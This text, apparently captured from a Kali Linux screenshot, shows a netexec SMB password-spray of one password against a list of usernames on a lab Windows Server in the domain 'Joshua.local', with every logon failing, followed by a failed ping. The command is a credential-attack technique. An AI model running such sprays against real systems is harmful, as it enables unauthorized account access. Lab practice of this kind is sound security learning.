 kaliadmin@kali: ~/Desktop
Session Actions Edit View Help
└─$ netexec smb 192.168.18.50 -u users.txt -p 'Summer2026!'
SMB 192.168.18.50 445 JOSHUA-SERVER20 [*] Windows Server 2022 Build 20348 x64 (name:JOSHUA-SERVER20)
(domain:Joshua.local) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 192.168.18.50 445 JOSHUA-SERVER20 [-] Joshua.local\sarah.connor:Summer2026! STATUS_LOGON_FAILURE
SMB 192.168.18.50 445 JOSHUA-SERVER20 [-] Joshua.local\linus.torvalds:Summer2026! STATUS_LOGON_FAILUR
E
SMB 192.168.18.50 445 JOSHUA-SERVER20 [-] Joshua.local\grace.hopper:Summer2026! STATUS_LOGON_FAILURE
SMB 192.168.18.50 445 JOSHUA-SERVER20 [-] Joshua.local\ada.lovelace:Summer2026! STATUS_LOGON_FAILURE
SMB 192.168.18.50 445 JOSHUA-SERVER20 [-] Joshua.local\alan.turing:Summer2026! STATUS_LOGON_FAILURE
SMB 192.168.18.50 445 JOSHUA-SERVER20 [-] Joshua.local\elliot.alderson:Summer2026! STATUS_LOGON_FAILU
RE
SMB 192.168.18.50 445 JOSHUA-SERVER20 [-] Joshua.local\marcus.holloway:Summer2026! STATUS_LOGON_FAILU
RE
SMB 192.168.18.50 445 JOSHUA-SERVER20 [-] Joshua.local\joy.buolamwini:Summer2026! STATUS_LOGON_FAILUR
E
SMB 192.168.18.50 445 JOSHUA-SERVER20 [-] Joshua.local\tim.berners:Summer2026! STATUS_LOGON_FAILURE
SMB 192.168.18.50 445 JOSHUA-SERVER20 [-] Joshua.local\shafi.goldwasser:Summer2026! STATUS_LOGON_FAIL
URE
SMB 192.168.18.50 445 JOSHUA-SERVER20 [-] Joshua.local\ken.thompson:Summer2026! STATUS_LOGON_FAILURE
SMB 192.168.18.50 445 JOSHUA-SERVER20 [-] Joshua.local\alex.masser:Summer2026! STATUS_LOGON_FAILURE
SMB 192.168.18.50 445 JOSHUA-SERVER20 [-] Joshua.local\michael.scott:Summer2026! STATUS_LOGON_FAILURE
SMB 192.168.18.50 445 JOSHUA-SERVER20 [-] Joshua.local\oscar.martinez:Summer2026! STATUS_LOGON_FAILUR
E
SMB 192.168.18.50 445 JOSHUA-SERVER20 [-] Joshua.local\angela.martin:Summer2026! STATUS_LOGON_FAILURE
SMB 192.168.18.50 445 JOSHUA-SERVER20 [-] Joshua.local\j.jenkins:Summer2026! STATUS_LOGON_FAILURE
┌──(kaliadmin㉿kali)-[~/Desktop]
└─$ ping -c 4 192.168.18.50
PING 192.168.18.50 (192.168.18.50) 56(84) bytes of data.
--- 192.168.18.50 ping statistics ---
4 packets transmitted, 0 received, 100% packet loss, time 3063ms
┌──(kaliadmin㉿kali)-[~/Desktop]
└─$